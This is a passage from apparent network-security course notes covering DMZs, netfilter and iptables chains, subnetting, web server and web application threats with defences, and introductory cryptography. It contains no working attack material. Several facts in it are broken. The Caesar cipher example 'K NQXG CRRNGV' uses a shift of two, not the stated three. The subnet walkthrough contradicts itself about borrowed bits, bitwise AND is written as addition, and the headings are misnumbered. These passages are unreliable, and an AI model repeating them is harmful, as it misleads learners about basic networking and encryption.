- Internal users would have to have permission through both firewalls to access the Internet.

Obviously, this type of design costs more, typically double, but that cost buys you increased security. In a true DMZ, if the Web server is compromised the hacker is still trapped between two firewalls. For those who want to go the extra mile, the inside and outside firewalls can be of different types (e.g., Cisco Private Internet Exchange [PIX] and Linux netfilter). In this way, a hacker that finds a security hole in one firewall is unlikely to be able to apply the same techniques to the other firewall.

With all of the basics out of the way, you will be in a better position to make informed decisions when it comes time to propose and implement a firewall solution for your network. Bear in mind, while this chapter covers the basics of firewalls, there are entire volumes (such as *Designing and Building Enterprise DMZs* by Syngress Publishing, 2006) that explore the topic of firewall architectures, DMZ design, and implementation.

As a DMZ splits a network, security controls can be tuned specifically for each segment. For example, a network intrusion detection and prevention system located in a DMZ and providing web services could be configured to block all traffic except HTTPS requests to TCP port 443.

#### 2.5.3.1 Benefits of DMZs

The primary benefit of a DMZ is that it offers users from the public internet access to certain secure services while still maintaining a buffer between those users and the private internal network. The security benefits of this buffer manifest in several ways, including:

- **[Access Control](https://searchsecurity.techtarget.com/definition/access-control) for Organizations**. The need for organizations to provide users with access to services situated outside of their network perimeters through the public internet is nearly ubiquitous in the modern organization. A DMZ network provides access to these necessary services while simultaneously introducing a level of network segmentation that increases the number of obstacles an unauthorized user must bypass before they can gain access to an organization's private network. In some cases, a DMZ includes a proxy server, which centralizes the flow of internal user -- usually employee -- internet traffic and makes recording and monitoring that traffic simpler.
- **Prevent attackers from performing [network reconnaissance](https://whatis.techtarget.com/definition/active-reconnaissance)**. The accessible buffer the DMZ provides prevents an attacker from being able to scope out potential targets within the network. Even if a system within the DMZ is compromised, the private network is still protected by the internal firewall separating it from the DMZ. It also makes external reconnaissance more difficult for the same reason. Although the servers in the DMZ are publicly exposed, they are meant to be and are backed by another layer of protection. The public face of the DMZ keeps attackers from seeing the contents of the internal private network. If attackers do manage to compromise the servers within the DMZ, they are still isolated from the private network by the DMZ's internal barrier.
- **Protection agains[t IP spoofing](https://searchsecurity.techtarget.com/definition/IP-spoofing)**. In some cases, attackers attempt to bypass access control restrictions by spoofing an authorized IP address to impersonate another device on the network. A DMZ can stall potential IP spoofers while another service on the network verifies the IP address's legitimacy by testing whether it is reachable.

In each case, the DMZ provides a level of network segmentation that creates a space where traffic can be organized, and public services can be accessed at a safe distance from the private network.

## **2.5.2 Implementing Firewalls**

When it comes to selecting a firewall there are a host of factors to consider.

For commercial offerings there is the up-front cost in addition to ongoing maintenance costs, which in some cases can be considerable. For free offerings, however, one of the first considerations is what OS you want to run the firewall on. This will impact how it is managed, and while the capabilities of the firewalls are likely similar, the implementation details will be very different.

Most firewalls (commercial and free) run on either Windows or Linux. Some commercial offerings run on their own base system (e.g., Cisco PIX). With some firewalls the underlying Linux system has been so heavily modified it is now considered proprietary. In the case of a Linux firewall, you also have the option of installing the firewall software on a CD-ROM or pen drive. These steps are discussed in more detail in the following sections, along with specific configuration examples for setting up a free firewall on both Linux and Windows.

#### **2.5.2.1 Hardware versus Software Firewalls**

Another consideration is whether the firewall decision-making logic is run as software that sits on top of another functional system, or if the firewall is a dedicated piece of hardware. In the case of a Cisco PIX firewall, the smallest models are the size of a small cigar box and there is no OS other than the PIX software. This is a dedicated hardware device used to perform the firewall function, also called a *firewall appliance*. The other alternative is that the firewall is not a dedicated box, but a software component. Many popular firewalls take this approach as well, such as a *checkpoint firewall* that can be installed on top of a Windows system. Of these two approaches, if you want a free solution the choice is made for you. I know of no free hardware-based firewalls, so you will be using a software firewall.

#### **2.5.2.2 Configuring netfilter**

When it comes to Linux-based firewalls, there is only one choice, **which is netfilter**. This is partially because it was the best option available for the longest time. Since version 2.4, however, netfilter has been built into the Linux kernel. Even many commercial firewalls are running a modified Linux OS with netfilter inside their own custom cases. Netfilter is the underlying software that makes up the built-in firewall on Linux systems. The netfilter component reads the contents of the network packets and decides to permit or deny network traffic.

Many times, people incorrectly refer to the firewall as iptables, or prior to that, ipchains. In fact, iptables is the software command that is used to configure the rules that netfilter uses to make decisions to permit or deny traffic, and ipchains is the previous version of iptables.

Even after you have settled on using Linux as your base OS for your firewall, there are some additional choices to make before you start any configuring.

#### **2.5.2.3 Choosing a Linux Version**

While all versions of Linux share some common characteristics, there will be differences.

Depending on the specific Linux distribution, the differences could be significant, and each distribution will likely offer some different sets of software packages. An excellent source of information on the different distributions is [www.distrowatch.com.](http://www.distrowatch.com/)

This site includes a brief summary of what the distribution is trying to accomplish and includes links to the home page and download locations. Because there are so many free versions of Linux available, it doesn't cost anything but the time to download and install several different versions and see which one you like.

In the following examples I use a base system of Fedora core 5, which is the free version of the Red Hat Enterprise Linux that many companies use. I chose this distribution because it is one of the oldest and most well-established Linux distributions, and therefore extensive support documentation is available if you need it. If you just want to see if Linux is something you want to work with, try a live CD such as SLAX.

When it comes to choosing the specific version of Linux you want to use, this decision must be made in parallel with choosing an installation media, because not all versions are supported on all media.

## **2.5.2.4 Firewall Operation**

Before discussing the specific commands used to configure the Linux firewall, we will cover some basic Linux firewall vocabulary and how the firewall operates.

**Netfilter contains the firewall logic, and iptables** is the program that is used to modify the rules that the firewall uses. (See the netfilter home page at www.netfilter.org/.) These rules (or ACLs) define the rules used to permit or deny packets and how to react to denied packets.

#### **The current iptables use both tables and chains:**

- *Tables* are the blocks of processing where various actions are performed on the packets. Different tables process different chains.
- *Chains* are a set of rules (or ACLs).There are four built-in tables: *nat*, *mangle*, *filter*, and *raw*, each of which processes different chains.

#### *Netfilter tables and chains:*



The following tables and chains are not listed in any particular order, as a given packet may be impacted by multiple tables and chains as it is processed.

The primary built-in chains are INPUT, OUTPUT, and FORWARD. In addition to these, you can create your own userdefined chains. Capitalizing the names of the chains is a common convention but is not required.

A brief summary of the roles the tables and chains play is included for reference.

- **Nat Table** This table is referenced with a packet that is used to create a new connection.
	- PREROUTING This chain is processed as soon as a packet is received and before any routing decisions are made.
	- POSTROUTING This chain is processed before a packet is sent to an interface but after any routing decisions have been made.
	- **OUTPUT** This chain is processed for packets generated locally.
- **Filter Table** This is the default table that is used when the *iptables* command is used to modify the rules, and the command does not specify an alternate table. This is where the bulk of a firewall's processing is consumed.
	- **INPUT** This chain is processed for packets destined for the local system.
	- **FORWARD** This chain is processed for packets passing through the local system.
	- **OUTPUT** This chain is processed for packets generated by the local system.
- **Mangle Table** This table is used for any specialized packet alterations that are needed. Examples are performing Network Address Translation (NAT) or manipulating various bits within the packet.
	- **PREROUTING** This chain is processed on incoming packets before a routing decision is made.
	- **POSTROUTING** This chain is processed last before a packet is sent to an interface.
	- **OUTPUT** This chain is processed before a routing decision is made for packets generated locally.
	- **INPUT** This chain is processed for packets destined for the local system.
	- **FORWARD** This chain is processed for packets passing through the local system.
- **Raw Table** This table is primarily used for packets that are exempt from connection tracking, and if required, are called before any other netfilter table.
	- PREROUTING This chain is processed as soon as a packet is received.
	- **OUTPUT** This chain is processed for packets generated locally.

After you have reviewed all the various tables and chains, it's worth discussing the overall packet flow. The key to remember is that not all packets traverse all chains. To further muddy the waters, packets will traverse different chains depending on whether they are sourced from the netfilter host, destined for the netfilter host, or just passing through the netfilter host. Remembering this will save you time when troubleshooting your firewall rules in the future.

Refer to **Figure 2.5** for a diagram depicting the packet flow through netfilter. Targets are the actions that should be taken when a packet matches a given rule. A target is specified using the *–j <target>* syntax (for jump).The primary targets used for a firewall are ACCEPT and DROP.

- **ACCEPT** The packet is accepted and processed by the rest of the TCP/IP stack.
- **DROP** The packet is dropped, and no notice is given to the sender. While this does not honor the TCP/IP protocol specifications, it is considered the most secure option, because it denies a hacker useful information about the firewall. This behavior also has a negative side effect, which is if a system is trying to initiate a connection to a port that is blocked by a firewall, the connection attempt must time out before the initiating host gives up. If you use REJECT, the Internet Control Message Protocol (ICMP) port will allow the initiating system to abort the connection attempt immediately.
- LOG This allows you to perform kernel logging, which appears in the syslog log. Further options allow you to specify the log level and a descriptive prefix for the log entry.
- **RETURN** Processing continues in the previous chain at the rule just after the last rule processed in that chain.
- **QUEUE** This is a special target that will hold (or queue) a packet for processing by a userspace process.

## **2.6 Subset using the magic table**

Your ISP assigns you a 192.168.4.0 as network ID and ask you to create 3 separates networks or subnets for a coffee shop

The easy way to create your subnets by using the sunny tables: in the sunny table there is no 3 network but their nearest value to it is 4.



For more information:<https://www.packetflow.co.uk/a-beginners-guide-to-subnetting/>

<https://www.youtube.com/watch?v=ecCuyq-Wprc>

## **2.6.1 Subset using the Binary Method**

Let's use IP address 192.168.10.44 with subnet mask (= netmask) 255.255.255.248 or /29 (CIDR).

**STEP 1: Convert to Binary**



#### **STEP 2: Calculate the Subnet Address**

To calculate the IP Address Subnet (Network part) you need to perform a bit-wise AND operation (1+1=1, 1+0 or 0+1 =0, 0+0=0) on the host IP address and subnet mask. The result is the subnet address in which the host is situated.



192.168.10.40 we called network prefix

To identify the network we need to use this description : 192.168.10.40/255.255.255.248

#### **STEP 3: Find Host Range**

We know already that for subnetting this Class C address



So, we have borrowed 5 bits from the Host field (31-29=3). These 5 bits are used to identify the subnets. The remaining 3 bits are used for defining hosts within a particular subnet.

The Subnet address is identified by all 0 bits in the Host part of the address. The first host within the subnet is identified by all 0s and a 1. The last host is identified by all 1s and a 0. The broadcast address is the all 1s. Now, we move to the next subnet and the process is repeated the same way.

The following diagram clearly illustrates this process:



**STEP 4: Calculate the Total Number of Subnets and Hosts Per Subnet**

Knowing the number of Subnet and Host bits we can now calculate the total number of possible subnets and the total number of hosts per subnet. We assume in our calculations that all-zeros and all-ones subnets can be used. The following diagram illustrates the calculation steps.



<https://www.pluralsight.com/blog/it-ops/simplify-routing-how-to-organize-your-network-into-smaller-subnets>

## **2.7 Ports References**

## **COMMON PORTS**

packetlife.net



by Jeremy Stretch

## **2.8 Webservers**

"Web server" can refer to hardware or software, or both of them working together.

- On the hardware side, a web server is a computer that stores web server software and a website's component files (e.g. HTML documents, images, CSS stylesheets, and JavaScript files). It is connected to the Internet and supports physical data interchange with other devices connected to the web.
- On the software side, a web server includes several parts that control how web users access hosted files, at minimum an *HTTP server*. An HTTP server is a piece of software that understand[s URLs](https://developer.mozilla.org/en-US/docs/Glossary/URL) (web addresses) an[d HTTP](https://developer.mozilla.org/en-US/docs/Glossary/HTTP) (the protocol your browser uses to view webpages). It can be accessed through the domain names (like mozilla.org) of websites it stores, and delivers their content to the end-user's device.

At the most basic level, whenever a browser needs a file which is hosted on a web server, the browser requests the file via HTTP. When the request reaches the correct web server (hardware), the *HTTP server* (software) accepts request, finds the requested document (if it doesn't then a [404](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/404) response is returned), and sends it back to the browser, also through HTTP.



To publish a website, you need either a static or a dynamic web server.

- A **static web server**, or stack, consists of a computer (hardware) with an HTTP server (software). We call it "static" because the server sends its hosted files as it is to your browser.
- A **dynamic web server** consists of a static web server plus extra software, most commonly an *application server* and a *database*. We call it "dynamic" because the application server updates the hosted files before sending them to your browser via the HTTP server.

For example, to produce the final webpages you see in the browser, the application server might fill an HTML template with contents from a database. Sites like MDN or Wikipedia have many thousands of webpages, but they aren't real HTML documents, only a few HTML templates and a giant database. This setup makes it easier and quicker to maintain and deliver the content.

## **2.8.1 Types of WebServers**

The following is a list of the common web servers

- Apache– This is the commonly used web server on the internet. It is cross platform but is it's usually installed on Linux. Most [PHP w](https://www.guru99.com/php-tutorials.html)ebsites are hosted on [Apache s](https://www.guru99.com/apache.html)ervers.
- **Internet Information Services (IIS)** It is developed by Microsoft. It runs on Windows and is the second most used web server on the internet. Most asp and aspx websites are hosted on IIS servers.
- **Apache Tomcat**  Most Java server pages (JSP) websites are hosted on this type of web server.
- Other web servers These include Novell's Web Server and IBM's Lotus Domino servers.

## **2.8.2 Hacking WebServers**

Customers usually turn to the internet to get information and buy products and services. Towards that end, most organizations have websites. **Most websites store valuable information such as credit card numbers, email address and passwords, etc**. This has made them targets to attackers. Defaced websites can also be used to communicate religious or political ideologies etc.

### **2.8.2.1 Web server vulnerabilities**

**A web server is a program that stores files (usually web pages) and makes them accessible via the network or the internet**. A web server requires both hardware and software. Attackers usually target the exploits in the software to gain authorized entry to the server. Let's look at some of the common vulnerabilities that attackers take advantage of.

- **Default settings** These settings such as default user id and passwords can be easily guessed by the attackers. Default settings might also allow performing certain tasks such as running commands on the server which can be exploited.
- Misconfiguration of operating systems and networks certain configuration such as allowing users to execute commands on the server can be dangerous if the user does not have a good password.
- **Bugs in the operating system and web servers** discovered bugs in the operating system or web server software can also be exploited to gain unauthorized access to the system.

In additional to the above-mentioned web server vulnerabilities, the following can also lead to unauthorized access

Lack of security policy and procedures-lack of a security policy and procedures such as updating antivirus software, patching the operating system and web server software can create security loopholes for attackers.

### **2.8.2.2 Types of Attacks against Web Servers**

**Directory traversal attacks**– This type of attacks exploits bugs in the web server to gain unauthorized access to files and folders that are not in the public domain. Once the attacker has gained access, they can download sensitive information, execute commands on the server or install malicious software.

- **Denial of Service Attacks** With this type of attack, the web server may crash or become unavailable to the legitimate users.
- **Domain Name System Hijacking –** With this type of attacker, the DNS setting are changed to point to the attacker's web server. All traffic that was supposed to be sent to the web server is redirected to the wrong one.
- **Sniffing** Unencrypted data sent over the network may be intercepted and used to gain unauthorized access to the web server.
- **Phishing** With this type of attack, the attack impersonates the websites and directs traffic to the fake website. Unsuspecting users may be tricked into submitting sensitive data such as login details, credit card numbers, etc.
- Pharming- With this type of attack, the attacker compromises the Domain Name System (DNS) servers or on the user computer so that traffic is directed to a malicious site.
- **Defacement** With this type of attack, the attacker replaces the organization's website with a different page that contains the hacker's name, images and may include background music and messages.

### **2.8.2.3 Web server attack tools**

Some of the common web server attack tools include;

- Metasploit- this is an open source tool for developing, testing and using exploit code. It can be used to discover vulnerabilities in web servers and write exploits that can be used to compromise the server.
- **MPack–** this is a web exploitation tool. It was written in PHP and is backed by MySQL as the database engine. Once a web server has been compromised using MPack, all traffic to it is redirected to malicious download websites.
- **Zeus** this tool can be used to turn a compromised computer into a bot or zombie. A bot is a compromised computer which is used to perform internet-based attacks. A botnet is a collection of compromised computers. The botnet can then be used in a denial of service attack or sending spam mails.
- Neosplit this tool can be used to install programs, delete programs, replicating it, etc.

#### **2.8.2.4 How to avoid attacks on Web server**

An organization can adopt the following policy to protect itself against web server attacks.

- Patch management- this involves installing patches to help secure the server. A patch is an update that fixes a bug in the software. The patches can be applied to the operating system and the web server system.
- **Secure installation and configuration of the operating system**
- **Secure installation and configuration of the web server software**
- **Vulnerability scanning system** these include tools such as Snort, NMap, Scanner Access Now Easy (SANE)
- Firewalls can be used to stop simple DoS attacks by blocking all traffic coming the identify source IP addresses of the attacker.
- **Antivirus** software can be used to remove malicious software on the server
- **Disabling Remote Administration**
- **Default accounts and unused accounts must be removed** from the system
- **Default ports & settings (like FTP at port 21) should be changed to custom port & settings (FTP port at 5069)**

## **2.9 Web application**

#### **Hackers should be familiar also with web application:**

A web application (aka website) is an application based on the client-server model. The server provides the database access and the business logic. It is hosted on a web server. The client application runs on the client web browser. Web applications are usually written in languages such as Java, C#, and VB.Net, PHP, ColdFusion Markup Language, etc. the database engines used in web applications include MySQL, MS [SQL S](https://www.guru99.com/sql.html)erver, PostgreSQL, SQLite, etc.

## **2.9.1 Web Threats**

Most web applications are hosted on public servers accessible via the Internet. This makes them vulnerable to attacks due to easy accessibility. The following are common web application threats.

- **SQL Injection** the goal of this threat could be to bypass login algorithms, sabotage the data, etc.
- **Denial of Service Attacks** the goal of this threat could be to deny legitimate users access to the resource
- Cross Site Scripting XSS- the goal of this threat could be to inject code that can be executed on the client side browser.
- **Cookie/Session Poisoning** the goal of this threat is to modify cookies/session data by an attacker to gain unauthorized access.
- Form Tampering the goal of this threat is to modify form data such as prices in e-commerce applications so that the attacker can get items at reduced prices.
- **Code Injection**  the goal of this threat is to inject code such as PHP, Python, etc. that can be executed on the server. The code can install backdoors, reveal sensitive information, etc.
- **Defacement** the goal of this threat is to modify the page been displayed on a website and redirecting all page requests to a single page that contains the attacker's message.

## **2.9.2 Protect your Website against hacks**

An organization can adopt the following policy to protect itself against web server attacks.

- **SQL Injection** sanitizing and validating user parameters before submitting them to the database for processing can help reduce the chances of been attacked via SQL Injection. Database engines such as MS SQL Server, MySQL, etc. support parameters, and prepared statements. They are much safer than traditional SQL statements.
- **Denial of Service Attacks –** firewalls can be used to drop traffic from suspicious IP address if the attack is a simple DoS. Proper configuration of networks and Intrusion Detection System can also help reduce the chances of a DoS attack been successful.
- **Cross Site Scripting –** validating and sanitizing headers, parameters passed via the URL, form parameters and hidden values can help reduce XSS attacks.
- **Cookie/Session Poisoning** this can be prevented by encrypting the contents of the cookies, timing out the cookies after some time, associating the cookies with the client IP address that was used to create them.
- **Form tempering –** this can be prevented by validating and verifying the user input before processing it.
- **Code Injection -** this can be prevented by treating all parameters as data rather than executable code. Sanitization and Validation can be used to implement this.
- **Defacement –** a good web application development security policy should ensure that it seals the commonly used vulnerabilities to access the web server. This can be a proper configuration of the operating system, web server software, and best security practices when developing web applications.

## **2.10 Cryptography**

An algorithm is basically a procedure or a formula for solving a data snooping problem. An encryption algorithm is a set of mathematical procedure for performing [encryption on data.](https://www.ssl2buy.com/wiki/transmit-data-securely-with-ssl-encryption/)

Cryptography is a method of using advanced mathematical principles in storing and transmitting data in a particular form so that only those whom it is intended can read and process it.

Let's illustrate this with the aid of an example. Suppose you want to send the message "I LOVE APPLES", you can replace every letter in the phrase with the third successive letter in the alphabet.

The encrypted message will be "K NQXG CRRNGV".

To decrypt our message, we will have to go back three letters in the alphabet using the letter that we want to decrypt. The image below shows how the transformation is done.

Key: Replace every letter with 3rd successive letter



#### **Cryptography terms:**

- The process of transforming information into nonhuman readable form is called **encryption**.
- The encrypted information is known as a **cipher**.
- The process of reversing encryption is called **decryption**.
- Decryption is done using a **secret key** which is only known to the legitimate recipients of the information. The key is used to decrypt the hidden messages. This makes the communication secure because even if the attacker manages to get the information, it will not make sense to them.
- **Steganography**: It is actually the science of hiding information from people who would snoop on you. The difference between steganography and encryption is that the would-be snoopers may not be able to tell there's any hidden information in the first place.

## **2.10.1 Old Encryption algorithms**

- The Caesar Cipher
- ROT 13
- Multi-alphabet substitution
- Rail Fence
- Vigenere
- $-$  Enigma

## **2.10.1.1 Symmetric encryption**

- **Symmetric encryption** (fast then Asymmetric): use same key to encrypt and decrypt the msg
- **Binary operations:** OR, AND , XOR, XORing
- **Data Encryption Standard-DES**: 64 bits blocks / 56 bit key applied on each block / 1 bit on each block applied for error detection
- **Blow fish** works on blocks, use a variable-length 32 to 448 bits as key applied n each block
- **Advanced Encryption Standard-AES** works on blocks, use 128, 192, 256 bits key (rijndael algo)
- RC4, RC5, and RC6 are examples of symmetric encryption. **RC4** this algorithm is used to create stream ciphers. It is mostly used in protocols such as **Secure Socket Layer (SSL)** to encrypt internet communication and **Wired Equivalent Privacy (WEP)** to secure wireless networks

The main disadvantage of the symmetric key encryption is that all parties involved have to exchange the key used to encrypt the data before they can decrypt it.

**RC4** (not block cipher its stream cipher)

#### **Block cipher can be :**

- ECB (msg divided into blocks and each block is encrypted separately, this makes ciphertext analysis much easier because identical plaintext blocks are encrypted into identical ciphertext blocks)
- or CBC (each ciphertext block is derived from the previous blocks as well)

